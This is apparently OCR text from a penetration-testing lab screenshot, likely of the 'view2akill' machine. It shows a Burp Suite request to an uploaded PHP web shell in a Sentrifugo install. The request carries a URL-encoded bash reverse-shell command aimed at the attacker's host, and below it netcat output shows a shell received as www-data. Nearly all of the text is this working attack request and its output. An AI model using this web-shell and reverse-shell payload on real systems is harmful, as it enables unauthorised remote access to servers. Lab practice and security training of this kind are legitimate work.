 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Go Cancel < > Target: http://192.168.0.107
Request
Raw Params Headers Hex
GET
/sentrifugo/public/uploads/policy_doc_temp/1574154765_6_webshell.php?cmd=%65%63%68%6f%20%27%62%61%73%68%20%2d%69%20%3e%26%20%2f%64%65%76%2f%74%63%70%2f%31%39%32%2e%31%36%38%2e%
30%2e%31%30%38%2f%31%32%33%34%20%30%3e%26%31%27%20%7c%20%62%61%73%68 HTTP/1.1
Host: 192.168.0.107
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/x
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.0.107/s
Cookie: PHPSESSID=pb2sa7tap5e4r
Connection: close
? < + > Type a s 0 match
Response
Raw Headers Hex Render
root@hunter: ~/view2akill
root@hunter ~ nc -nlvp 1234
listening on [any] 1234 ...
connect to [192.168.0.108] from (UNKNOWN) [192.168.0.107] 53630
bash: cannot set terminal process group (1459): Inappropriate ioctl for device
bash: no job control in this shell
www-data@view:/var/www/html/sentrifugo/public/uploads/policy_doc_temp$
root@hunter ~/view2akill
root@hunter ~/view2akill ifconfig eth0
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.0.108 netmask 255.255.255.0 broadcast 192.168.0.255
inet6 fe80::20c:29ff:fe08:20a prefixlen 64 scopeid 0x20<link>
ether 00:0c:29:08:02:0a txqueuelen 1000 (Ethernet)
RX packets 1043 bytes 1067759 (1.0 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 603 bytes 87534 (85.4 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0